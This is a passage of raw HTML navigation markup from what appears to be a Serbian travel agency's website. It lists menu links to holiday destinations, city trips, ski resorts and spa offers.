href="https://startravelnis.rs/letovanje/egipat/makadi-bay-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Makadi Bay</span></a></li><li id="menu-item-34943" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34943 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/egipat/sahl-hashesh-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Sahl Hashesh</span></a></li><li id="menu-item-34945" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34945 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/egipat/soma-bay-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Soma Bay</span></a></li><li id="menu-item-34946" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34946 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/egipat/sarm-el-seik-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Šarm El Šeik</span></a></li><li id="menu-item-71252" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-71252 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/egipat/almaza-bay/"><span class="ubermenu-target-title ubermenu-target-text">Almaza Bay</span></a></li><li id="menu-item-71253" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-71253 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/egipat/marsa-alam/"><span class="ubermenu-target-title ubermenu-target-text">Marsa Alam</span></a></li></ul></li><li id="menu-item-34947" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34947 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/tunis/"><span class="ubermenu-target-title ubermenu-target-text">Tunis</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34947 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34948" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34948 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/tunis/hammamet-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Hammamet</span></a></li><li id="menu-item-34951" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34951 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/tunis/mahdia-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Mahdia</span></a></li><li id="menu-item-34949" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34949 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/tunis/djerba-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Djerba</span></a></li><li id="menu-item-34950" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34950 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/tunis/port-el-kantaoui-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Port El Kantaoui</span></a></li><li id="menu-item-34952" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34952 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/tunis/sousse-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Sousse</span></a></li><li id="menu-item-34953" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34953 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/tunis/skanes-monastir-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Skanes Monastir</span></a></li></ul></li><li id="menu-item-34954" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34954 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/kipar/"><span class="ubermenu-target-title ubermenu-target-text">Kipar</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34954 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34959" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34959 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/kipar/aja-napa-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Aja Napa</span></a></li><li id="menu-item-34955" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34955 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/kipar/protaras-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Protaras</span></a></li><li id="menu-item-34956" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34956 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/kipar/limasol-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Limasol</span></a></li><li id="menu-item-34957" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34957 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/kipar/pafos-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Pafos</span></a></li><li id="menu-item-34958" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34958 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/kipar/larnaka-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Larnaka</span></a></li></ul></li><li id="menu-item-34961" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34961 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/spanija/"><span class="ubermenu-target-title ubermenu-target-text">Španija</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34961 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34962" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34962 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/spanija/costa-brava/"><span class="ubermenu-target-title ubermenu-target-text">Costa Brava</span></a></li><li id="menu-item-34963" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34963 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/spanija/majorka/"><span class="ubermenu-target-title ubermenu-target-text">Majorka</span></a></li></ul></li><li id="menu-item-34968" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34968 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/malta/"><span class="ubermenu-target-title ubermenu-target-text">Malta</span></a></li><li id="menu-item-34969" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34969 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/makedonija-letovanje/"><span class="ubermenu-target-title ubermenu-target-text">Makedonija</span></a></li><li id="menu-item-34971" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34971 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/italija/"><span class="ubermenu-target-title ubermenu-target-text">Italija</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34971 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34974" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34974 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/italija/sardinija-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Sardinija</span></a></li><li id="menu-item-91668" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-91668 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/italija/lido-di-jesolo/"><span class="ubermenu-target-title ubermenu-target-text">Lido di Jesolo</span></a></li><li id="menu-item-34972" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34972 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/italija/sicilija-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Sicilija</span></a></li><li id="menu-item-34973" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34973 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/italija/kalabrija-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Kalabrija</span></a></li></ul></li></ul></li><li id="menu-item-965" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-965 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Grcka hoteli</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-965 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width" ><li id="menu-item-34556" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34556 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/halkidiki-kasandra-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Halkidiki Kasandra hoteli</span></a></li><li id="menu-item-34555" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34555 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/halkidiki-sitonija-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Halkidiki Sitonija hoteli</span></a></li><li id="menu-item-34557" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34557 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/halkidiki-atos-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Halkidiki Atos hoteli</span></a></li><li id="menu-item-34558" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34558 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/olimpska-oblast-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Olimpska oblast</span></a></li><li id="menu-item-34559" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34559 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/solunska-oblast/"><span class="ubermenu-target-title ubermenu-target-text">Solunska oblast</span></a></li><li id="menu-item-34560" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34560 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/tasos-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Tasos, ostrvo</span></a></li><li id="menu-item-34561" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34561 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/krf-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Krf, ostrvo</span></a></li><li id="menu-item-34564" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34564 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/skiatos-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Skiatos, ostrvo</span></a></li><li id="menu-item-34562" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34562 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/evia-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Evia, ostrvo</span></a></li><li id="menu-item-79439" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-79439 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/kamena-vurla/"><span class="ubermenu-target-title ubermenu-target-text">Kamena Vurla</span></a></li><li id="menu-item-34563" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34563 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/lefkada-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Lefkada, ostrvo</span></a></li><li id="menu-item-79446" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-79446 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/lutraki-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Lutraki hoteli</span></a></li><li id="menu-item-34565" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34565 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/rodos-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Rodos, ostrvo</span></a></li><li id="menu-item-36756" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-36756 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/mikonos/"><span class="ubermenu-target-title ubermenu-target-text">Mikonos, ostrvo</span></a></li><li id="menu-item-34566" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34566 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/krit-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Krit, ostrvo</span></a></li><li id="menu-item-34567" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34567 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/zakintos-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Zakintos, ostrvo</span></a></li><li id="menu-item-36755" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-36755 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/santorini/"><span class="ubermenu-target-title ubermenu-target-text">Santorini, ostrvo</span></a></li></ul></li><li id="menu-item-966" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-966 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/putovanja/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Putovanja</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-966 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item ubermenu-autoclear" ><li id="menu-item-968" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-968 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/putovanja/novogodisnja-putovanja/"><span class="ubermenu-target-title ubermenu-target-text">Novogodišnja putovanja</span></a></li><li id="menu-item-971" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-971 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/putovanja/evropski-gradovi/"><span class="ubermenu-target-title ubermenu-target-text">Evropski gradovi</span></a></li><li id="menu-item-967" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-967 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/putovanja/advent-putovanja-jednodnevni-izleti/"><span class="ubermenu-target-title ubermenu-target-text">Advent putovanja – Jednodnevni izleti</span></a></li></ul></li><li id="menu-item-988" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-988 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/zimovanje/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Zimovanje</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-988 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear" ><li id="menu-item-34794" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34794 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/zimovanje/bugarska-zima/"><span class="ubermenu-target-title ubermenu-target-text">Bugarska</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34794 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34795" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34795 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/zimovanje/bugarska-zima/bansko-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Bansko</span></a></li><li id="menu-item-34796" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34796 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/zimovanje/bugarska-zima/borovec-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Borovec</span></a></li><li id="menu-item-34797" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34797 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/zimovanje/bugarska-zima/pamporovo-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Pamporovo</span></a></li></ul></li><li id="menu-item-34798" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34798 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/zimovanje/bosna-i-hercegovina-zima/"><span class="ubermenu-target-title ubermenu-target-text">Bosna i Hercegovina</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34798 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34801" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34801 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/zimovanje/bosna-i-hercegovina-zima/jahorina-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Jahorina</span></a></li></ul></li><li id="menu-item-34802" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34802 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/zimovanje/slovenija/"><span class="ubermenu-target-title ubermenu-target-text">Slovenija</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34802 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34803" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34803 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/zimovanje/slovenija/kranjska-gora/"><span class="ubermenu-target-title ubermenu-target-text">Kranjska Gora</span></a></li><li id="menu-item-34804" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34804 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/zimovanje/slovenija/mariborsko-pohorje/"><span class="ubermenu-target-title ubermenu-target-text">Mariborsko pohorje</span></a></li></ul></li></ul></li><li id="menu-item-34482" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34482 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Wellness i Spa</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34482 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear" ><li id="menu-item-34776" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34776 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-2-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/"><span class="ubermenu-target-title ubermenu-target-text">Slovenija</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34776 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li class=" ubermenu-autocolumn menu-item-34776-col-0 ubermenu-item-level-2 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-34776-col-0"><ul class="ubermenu-submenu ubermenu-submenu-id-34776-col-0 ubermenu-submenu-type-stack" ><li id="menu-item-34777" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34777 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-lasko/"><span class="ubermenu-target-title ubermenu-target-text">Terme Laško</span></a></li><li id="menu-item-34778" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34778 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target 